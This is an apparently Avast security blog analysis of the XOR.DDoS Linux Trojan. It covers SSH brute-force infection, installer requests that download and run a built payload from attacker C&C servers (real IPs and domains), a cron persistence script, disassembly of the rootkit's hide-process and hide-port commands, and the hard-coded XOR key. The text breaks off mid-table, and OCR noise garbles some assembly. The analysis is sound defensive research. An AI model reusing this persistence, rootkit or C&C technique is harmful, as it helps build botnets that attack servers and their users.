

[A](https://blog.avast.com/wp-content/uploads/2015/01/10867127_1516649011939387_257681840_n.jpg)t the end of September 2014, a new

threat for the Linux operating system dubbed [XOR.DDoS](http://blog.malwaremustdie.org/2014/09/mmd-0028-2014-fuzzy-reversing-new-china.html) forming a botnet for distributed denial-of-service attacks was reported by the MalwareMustDie! group. The post mentioned the initial intrusion of SSH connection, static properties of related Linux executable and encryption methods used. Later, we realized that the installation process is customized to a victim's Linux environment for the sake of running an additional rootkit component. In this blog post, we will describe the installation steps, the rootkit itself, and the communication protocol for getting attack commands.

## **Installation Script & Infection Vector**

The infection starts by an attempt to brute force SSH login credentials of the root user. If successful, attackers gain access to the compromised machine, then install the [Trojan](https://www.avast.com/c-trojan) usually via a shell script. The script contains procedures like *main*, *check*, *compiler*, *uncompress*, *setup*, *generate*, *upload*, *checkbuild*, etc. and variables like *\_\_host\_32\_\_*, *\_\_host\_64\_\_*, *\_\_kernel\_\_*, *\_\_remote\_\_*, etc. The *main* procedure decrypts and selects the C&C server based on the architecture of the system.

In the requests below, *iid* parameter is the MD5 hash of the name of the kernel version. The script first lists all the modules running on the current system by the command *lsmod*. Then it takes the last one and extracts its name and the parameter *vermagic*. In one of our cases, the testing environment runs under "*3.8.0-19-generic\ SMP\ mod\_unload\ modversions\ 686\* ", which has the MD5 hash equal to CE74BF62ACFE944B2167248DD0674977.Three GET requests are issued to C&C. The first one is performed by the *check* procedure (note the original misspelling):

request:

GET /check?iid=CE74BF62ACFE944B2167248DD0674977&kernel=3.8.0reply: 1001|CE74BF62ACFE944B2167248DD0674977|header directory is exists!

Then *compiler* procedure issues another GET request in which parameters like C&C servers, version info, etc, are passed to the server where they are compiled into a newly created executable:

request:

GET /compiler?iid=CE74BF62ACFE944B2167248DD0674977&username=admin &password=admin&ip=103.25.9.245:8005%7C103.240.141.50:8005%7C 66.102.253.30:8005%7Cndns.dsaj2a1.org:8005%7Cndns.dsaj2a.org:8005%7C ndns.hcxiaoao.com:8005%7Cndns.dsaj2a.com:8005 &ver=3.8.0-19 generic%5C%20SMP%5C%20mod\_unload%5C%20modversions%5C%20686%5C%20 &kernel=3.8.0 reply: 1001|CE74BF62ACFE944B2167248DD0674977|header directory is exists!

Finally, the third GET request downloads the customized version of the Trojan's binary in the form of a gzip archive, which is unpacked and executed:

request: GET /upload/module/CE74BF62ACFE944B2167248DD0674977/build.tgz reply: 1001|CE74BF62ACFE944B2167248DD0674977|create ok

The previous steps run only in the case that there already is a built version for the current kernel version on the server side. If not, the script locates the kernel headers in */lib/modules/%s/build/* directory, where *%s* means the return value after calling the command *uname* with parameter *r,* then packs all files and uploads them to the C&C server using a custom uploader called *mini*. The steps of the first scenario follows.

The rootkit component is a loadable kernel module (LKM). To install it successfully on a system, the *vermagic* value of LKM needs to agree with the version of the kernel headers installed on the user's system. That's the motivation behind previous installation steps. If previous sequences fail, the script installs a Trojan omitting the rootkit component.

## **Structure & Persistence**

The binary structure of the main executable is as follows:

The persistence of the Trojan is achieved in multiple ways. First, it is installed into the */boot/* directory with a random 10-character string. Then a script with the identical name as the Trojan is created in the */etc/init.d* directory. It is together with five symbolic links pointing to the script created in */etc/rc%u.d/S90%s*, where *%u* runs from 1 to 5 and *%s* is substitute with the random. Moreover, a script */etc/cron.hourly/cron.sh* is added with the content:

```
#!/bin/sh
PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin:/usr/X11R6/bin'
for i in `cat /proc/net/dev|grep :|awk -F: {',27h,'print $1',27h,'}`; do ifconfig $i up& done
cp /lib/udev/udev /lib/udev/debug
/lib/udev/debug
```
The line "*\*/3 \* \* \* \* root /etc/cron.hourly/cron.sh*" is inserted in the crontab.

The functionality of the main executable lies in three infinite loops responsible for 1. downloading and executing instructions in a bot's configuration file, 2. reinstalling itself as the */lib/udev/udev* file, and 3. performing flooding commands. The configuration file contains four categories of lists: *md5*, *denyip*, *filename* and *rmfile* and mean killing a running process based on its CRC checksum, on the active communication with an IP from the list, on a filename, and finally removing a file with a specified name. In the next figure, a fragment of the config file is displayed (known filenames connected with competing flooding Trojans are highlighted):

rnfile=/tmp/.sshhdd<mark>/tmp/.sshdd,/etc/.SSN2,/etc/.SSNN2/</mark>/etc/Gates\_18N52\_BTC,/root/gonne-sysadmin<mark>/etc/Gates\_36000-</mark>/root/cao,/root/ssh<br>rnfile=/etc/dbus-daemon,/etc/gnome-system,/root/sq12U8,/root/Explorer-aoutu,/etc/syslo

The lists of processes to kill or remove before its own installation is typical for flooding Trojans.

Also we have to note that there is a variant of this Trojan compiled for the ARM architecture. This suggests that the list of potentially infected systems (besides 32-bit and 64-bit Linux web servers and desktops) is extended for routers, Internet of Things devices, NAS storages or 32-bit ARM servers (however, it has not been observed in the wild yet). It contains an additional implementation of the download-and-execute feature in an infinite loop called *daemondown*:

```
.text:00000570
                                   BL.
                                            dec_conf
                                                               ; http://info1.3000uc.com/b/u.php?id=xxx
 .text:0000D574
                                   SUB
                                            R3, R11, #-(ip+8)
 .text:0000D578
                                   SHR
                                            R3, R3, #4
                                            R3, R3, #4<br>R0, R3
.text:0000057C
                                   SUB
.text:0000D580
                                                              ; dst
                                   MNU
                                            R1, =byte_7C2E4 ; src
.text:0000D584
                                   LDR
.text:0000D588
                                   MOU
                                            R2, #0x200
                                                                size
.text:0000D58C
                                   BL
                                            dec conf
                                                              ; www.macbookscan.com:2828|www.macbookscan.
.text:0000D590
                                   LDR
                                            R2, = DNS ADDR
.text:00000594
                                            R3, =a103 25 9 229 ; "103.25.9.229"
                                   LDR
                                            R1, R2.text:0000D598
                                   MNU
 .text:0000D59C
                                   MNU
                                            R2, R3
|.text:0000D5A0
                                   MOU
                                            R3, #0x10
           ...
                                    \cdots\vert.text:000005EC
.text:0000D5EC loc D5EC
                                                              ; CODE XREF: daemondown+1741j
.text:0000D5EC
                                   SUB
                                            R2, R11, #-(geturl+8)
                                            R2, R2, #4<br>R2, R2, #4<br>R3, R11, #-(geturl+8)
.text:0000D5F0
                                   SUB
.text:0000D5F4
                                   SUB
.text:0000D5F8
                                   SUB
.text:0000D5FC
                                            R3, R3, #4<br>R3, R3, #8
                                   SUB
 .text:0000D600
                                   SUB
.text:0000D604
                                   MOU
                                            R0, R2
                                                              ; http_url
 .text:0000D608
                                   MOU
                                            R1. R3
                                                              : size
|.text:0000D60C
                                   BL
                                            http download mem
```
A few days ago, a new 32-bit variant of this Trojan with few modifications was observed. The bot is installed as */lib/libgcc4.so* file, the unique file containing its identification string (see later) was */var/run/udev.pid*, the initialization script was */etc/cron.hourly/udev.sh* and the rootkit features were completely omitted. The presence of all these files could serve as an indicator of compromise (IoC).

## **LKM Rootkit**

Trojans for the Windows platform have used various rootkit features for a very long time. It is known that some trojanized flooding tools had the Windows variant utilizing the Agony rootkit (its source code has been publicly shared and available since 2006). We presented researchrelated to these malicious DDoS tools at **Botconf 2014** in a survey called Chinese Chicken: [Multiplatform-DDoS-Botnets. Now there is a flooding Trojan for Linux that also contains an](https://www.botconf.eu/wp-content/uploads/2014/12/2014-2.10-Chinese-Chicken-Multiplatform-DDoS-Botnets.pdf) embedded rootkit. It's main functionality is to hide various aspects of the Trojan's activity and is provided by procedures in the switch table:

|          |        |      | 08001560 rootkit command dd offset loc 8000EB0 ; DATA XREF: qlobal ioctl+4DTr |
|----------|--------|------|-------------------------------------------------------------------------------|
| 08001560 |        |      | dd offset cmd hide proc ; jump table for switch statement                     |
| 08001560 |        |      | dd offset cmd unhide proc                                                     |
| 08001560 |        |      | dd offset cmd hide tcp4 port                                                  |
| 08001560 |        |      | dd offset cmd unhide tcp4 port                                                |
| 08001560 |        |      | dd offset cmd hide tcp6 port                                                  |
| 08001560 |        |      | dd offset cmd unhide tcp6 port                                                |
| 08001560 |        |      | dd offset cmd hide udp4 port                                                  |
| 08001560 |        |      | dd offset cmd unhide udp4 port                                                |
| 08001560 |        |      | dd offset cmd hide udp6 port                                                  |
| 08001560 |        |      | dd offset cmd unhide udpó port                                                |
| 08001560 |        |      | dd offset cmd hide file                                                       |
| 08001560 |        |      | dd offset cmd unhide file                                                     |
| 08001560 |        |      | dd offset cmd firewall dropip                                                 |
| 08001560 |        |      | dd offset cmd unfirewall dropip                                               |
| 08001560 |        |      | dd offset cmd firewall acceptip                                               |
| 08001560 |        |      | dd offset cmd_unfirewall_acceptip                                             |
| 08001560 | rodata | ends |                                                                               |

The Trojan running in the userspace requests these features from the rootkit in the kernel by ioctl command with a specific code (0x9748712). The presence of the rootkit is first checked by opening a process with the name *rs\_dev*:

| mov                   | dword ptr [esp], offset aProcRs dev ; "/proc/rs dev" |
|-----------------------|------------------------------------------------------|
| call                  | open                                                 |
| mov                   | [ebp+fd], eax                                        |
| <b>CMD</b>            | [ebp+fd], OFFFFFFFFh                                 |
|                       | short loc 804BD39                                    |
|                       | short loc_804BD75                                    |
|                       |                                                      |
|                       |                                                      |
|                       | : CODE XREF: HidePidPort+2FTi                        |
| mov                   | eax, [ebp+_port_no]                                  |
| mov                   | [ebp+var 1A], ax                                     |
| mov                   | eax, [ebp+ task]                                     |
| mov                   | [ebp+var 10], ax                                     |
| lea                   | eax, [ebp+var 1A]                                    |
| mov                   | [ebp+var C], eax                                     |
| lea                   | eax, [ebp+var 10]                                    |
| mov                   | [esp+8], eax                                         |
| mov.                  | dword ptr [esp+4], 9748712h ; request                |
| mov                   | eax, [ebp+fd]                                        |
| mo v                  | [esp], eax<br>: fd                                   |
| call                  | ioctl                                                |
| 0804BD39 loc 804BD39: | jnz<br>imp                                           |

The own request needs two parameters: One specifies the number of the command to be performed by the rootkit, and the other one is the number of the port to be hidden. Below is an example of how the Trojan hides the TCP port (notice the task value 3):| 0804F2C2 loc 804F2C2: |              | : CODE XREF: main+A901j   |
|-----------------------|--------------|---------------------------|
| 0804F2C2              | mov          | eax, [esp+34h]            |
| 0804F2C6              | <b>MOVZX</b> | eax, word ptr [eax+100h]  |
| 0804F2CD              | <b>MOVZX</b> | eax, ax                   |
| 08 04F 2D 0           | MOV          | [esp+4], eax ; port no    |
| 0804F2D4              | MOV          | dword ptr [esp], 3 ; task |
| 08 04F 2D B           | call         | HidePidPort               |
| 0804F2E0              | MOV          | eax, [esp+34h]            |
| 0804F2E4              | MOV          | eax, [eax+104h]           |
| 0804F2EA              | MOV          | $[esp+34h]$ , eax         |
|                       |              |                           |

Based on the procedure names, it is likely that the malware authors were inspired by the open source project called [Suterusu t](https://github.com/mncoppola/suterusu)o build up their rootkit. The Trojan from last year called [Hand of Thief](https://blog.avast.com/2013/08/27/linux-trojan-hand-of-thief-ungloved/) failed in its ambitions to be the first banking Trojan for Linux desktops. It also borrowed part of its code from an existing open source project, namely methods of process injection. The description of the project says "An LKM rootkit targeting Linux 2.6/3.x on x86(\_64), and ARM". [Another article related to Suterusu](http://poppopret.org/2013/01/07/suterusu-rootkit-inline-kernel-function-hooking-on-x86-and-arm/) was published in January 2013.

### **C&C communication**

The communication is encrypted in both directions with the same hard-coded XOR key (BB2FA36AAA9541F0) as the configuration file. An additional file */var/run/sftp.pid* containing an unique magic string of length 32 bytes is stored and utilized as an unique identifier of a victim's machine within the communication. There is a list of C&C commands, for which the bot listens to: To start flooding, to stop flooding, to download-and-execute, to self-update, to send the MD5 hash of its memory, and to get list of processes to kill:

| 08052494 cmd cnc | dd offset cmd nothing ; DATA XREF: exec packet+C2Tr     |
